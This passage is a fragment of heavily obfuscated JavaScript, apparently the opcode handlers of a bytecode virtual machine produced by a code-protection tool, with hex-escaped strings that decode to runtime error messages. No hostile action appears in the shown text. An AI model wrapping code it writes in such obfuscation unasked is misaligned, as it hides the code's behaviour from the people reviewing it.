nB=n2(),nX=J[nq];if(ne&&!(nX in vmK)&&!(nX in vmu_56631f))throw new ReferenceError(nX+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));vmu_56631f[nX]=nB,vmK[nX]=nB,n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=nB['\x6e'+'\x65'+'\x78'+'\x74']();n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](nX)),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10,nh=p[nB],np=J[nX];n1(nh[np]),a++;break;}},function(nq){while(!![]){p[nq]=n2(),a++;break;}},function(nq){while(!![]){let nB=p[nq]-0x1;p[nq]=nB,n1(nB),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let np=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];np!==nB&&np in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][np];}let nh=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nh){if(nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let na=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];na!==nB&&na in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][na];}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX;!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][nB]=!![],a++;break;}},function(nq){while(!![]){let nB=c[a];F['\x70'+'\x75'+'\x73'+'\x68']({['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']:nB[0x0]>=0x0?n7(nB[0x0]):undefined,['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']:nB[0x1]>=0x0?n7(nB[0x1]):undefined,['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75']:nB[0x2]>=0x0?n7(nB[0x2]):undefined,['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59']:h}),a++;break;}},function(nq){while(!![]){n1(q),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX<=nB),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;p[nB]<J[nX]?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2();n1(typeof nB==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?nB+0x1n:+nB+0x1),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n8,nh,np=![],na=nB['\x69'+'\x6e'+'\x64'+'\x65'+'\x78'+'\x4f'+'\x66']('\x24'+'\x24')!==-0x1?nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0]:nB;while(nX){if(nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nB in nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'])throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+nB+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));if(na!==nB&&nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&na in nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){if(!(nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']))throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+na+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));}if(nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){nh=nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB],np=!![];break;}nX=nX['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}nB==='\x5f'+'\x5f'+'\x74'+'\x68'+'\x69'+'\x73'+'\x5f'+'\x5f'&&(nh=B,np=!![]);!np&&(nB in vmu_56631f?nh=vmu_56631f[nB]:nh=vmK[nB]);n1(nh),a++;break;}},function(nq){while(!![]){let nB=n2();if(nB==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+nB);let nX=nB[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nX!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nX['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2(),nh=n8,np=![];while(nh){if(nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nh['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']&&nB in nh['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']){if(ne)throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');np=!![];break;}if(nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&nB in nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nB in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX,np=!![];break;}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}if(!np){if(nB in vmu_56631f)vmu_56631f[nB]=nX;else nB in vmK?vmK[nB]=nX:vmK[nB]=nX;}a++;break;}},function(nq){while(!![]){n1([]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n2();if(nh===null||nh===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nX)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nh);if(ne){let np=Reflect['\x73'+'\x65'+'\x74'](nh,nX,nB);if(!np)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nX)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nh,nX,nB);n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();if(Array['\x69'+'\x73'+'\x41'+'\x72'+'\x72'+'\x61'+'\x79'](nB))Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']['\x70'+'\x75'+'\x73'+'\x68']['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nX,nB);else for(let nh of nB){nX['\x70'+'\x75'+'\x73'+'\x68'](nh);}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX|nB),a++;break;}},function(nq){while(!![]){let nB=n2();n1(nB),n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX<<nB),a++;break;}},function(nq){while(!![]){n1(B),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>>nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;try{let np=nX['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](undefined,E(n2,nB));n1(np);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nh;}a++;break;}},function(nq){while(!![]){let nB=n2();n1(typeof nB==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?nB-0x1n:+nB-0x1),a++;break;}},function(nq){while(!![]){debugger;a++;break;}},function(nq){while(!![]){let nB=J[nq];n1(Symbol['\x66'+'\x6f'+'\x72'](nB)),a++;break;}},function(nq){while(!![]){p[nq]=p[nq]-0x1,a++;break;}},function(nq){while(!![]){p[nq]=n2(),a++;break;}},function(nq){while(!![]){return h>0x0?n2():undefined;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX/nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX={'\x76\x61\x6c\x75\x65':nB};b['\x61'+'\x64'+'\x64'](nX),n1(nX),a++;break;}},function(nq){while(!![]){n2()?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq],np=null;if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nZ=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nA=nZ['\x67'+'\x65'+'\x74'](nh);nA&&nA['\x68'+'\x61'+'\x73'](nX)&&(np=nA['\x67'+'\x65'+'\x74'](nX));}if(np===null){let nc='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');nc in nX&&(np=nX[nc]);}if(np===null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nh+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));if(typeof np!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nh+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let na=[];for(let nW=0x0;nW<nB;nW++){na['\x75'+'\x6e'+'\x73'+'\x68'+'\x69'+'\x66'+'\x74'](n2());}let nJ=np['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nX,na);n1(nJ),a++;break;}},function(nq){while(!![]){n1({}),a++;break;}},function(nq){while(!![]){throw n2();break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX===nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX!==nB),a++;break;}},function(nq){while(!![]){n1(Y[nq]),a++;break;}},function(nq){while(!![]){let nB=n2();n1(typeof nB==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?nB:+nB),a++;break;}},function(nq){while(!![]){let nB=n2();if(nq>=0x0){let nX=J[nq];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nX]=nB;}a++;break;}},function(nq){while(!![]){n1(p[nq]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX,nh,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let na=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nJ='\x73'+'\x65'+'\x74'+'\x5f'+nh,nZ=na['\x67'+'\x65'+'\x74'](nJ);if(nZ&&nZ['\x68'+'\x61'+'\x73'](nX)){let nc=nZ['\x67'+'\x65'+'\x74'](nX);nc['\x63'+'\x61'+'\x6c'+'\x6c'](nX,nB),n1(nB),a++;break;}let nA=na['\x67'+'\x65'+'\x74'](nh);if(nA&&nA['\x68'+'\x61'+'\x73'](nX)){nA['\x73'+'\x65'+'\x74'](nX,nB),n1(nB),a++;break;}}let np='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(np in nX){nX[np]=nB,n1(nB),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nh+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n2();if(typeof nX!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nX+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let np=vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76'],na=np&&np['\x67'+'\x65'+'\x74'](nX),nJ=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];na&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=!![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=na);try{let nZ=nX['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nh,E(n2,nB));n1(nZ);}finally{na&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nJ);}a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10,nh=n2(),np=E(n2,nh),na=p[nB],nJ=J[nX],nZ=na[nJ];n1(nZ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](na,np)),a++;break;}},function(nq){while(!![]){if(nq===-0x1)n1(Symbol());else{let nB=n2();n1(Symbol(nB));}a++;break;}},function(nq){while(!![]){n1(~n2()),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX instanceof nB),a++;break;}},function(nq){while(!![]){Y[nq]=n2(),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX in nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh,nX,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2();if(nB==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+nB);let nX=nB[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')n1(nX['\x63'+'\x61'+'\x6c'+'\x6c'](nB));else{let nh=nB[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nh!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nh['\x63'+'\x61'+'\x6c'+'\x6c'](nB));}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nh,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]*J[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=nB['\x6e'+'\x65'+'\x78'+'\x74']();n1(nX),a++;break;}},function(nq){while(!![]){n1(undefined),a++;break;}},function(nq){while(!![]){let nB=n2();nB&&typeof nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();a++;break;}},function(nq){while(!![]){let nB=J[nq],nX;if(nB in vmu_56631f)nX=vmu_56631f[nB];else{if(nB in vmK)nX=vmK[nB];else throw new ReferenceError(nB+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));}n1(nX),a++;break;}},function(nq){while(!![]){n1(-n2()),a++;break;}},function(nq){while(!![]){let nB=p[nq]+0x1;p[nq]=nB,n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],na='\x67'+'\x65'+'\x74'+'\x5f'+nX,nJ=np['\x67'+'\x65'+'\x74'](na);if(nJ&&nJ['\x68'+'\x61'+'\x73'](nB)){let nA=nJ['\x67'+'\x65'+'\x74'](nB);n1(nA['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}let nZ=np['\x67'+'\x65'+'\x74'](nX);if(nZ&&nZ['\x68'+'\x61'+'\x73'](nB)){n1(nZ['\x67'+'\x65'+'\x74'](nB)),a++;break;}}let nh='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nX['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nh in nB){n1(nB[nh]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nX+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){n1(!n2()),a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=!![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=n2(),a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']&&(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined);ns=!![],nU=n2();return;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();if(nB===null){vmS(nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],null),vmS(nX,Function['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),nX['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=null,a++;break;}let nh=![];try{let np=vmO(nB['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),na=nB['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](np,[]);na!==undefined&&na!==np&&(nh=!![]);}catch(nJ){nJ instanceof TypeError&&(nJ['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||nJ['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')||nJ['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x49'+'\x6c'+'\x6c'+'\x65'+'\x67'+'\x61'+'\x6c'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))&&(nh=!![]);}if(nh){let nZ=nX,nA=vmu_56631f,nc='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74',nW='\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78',nF='\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64';try{let nH=new 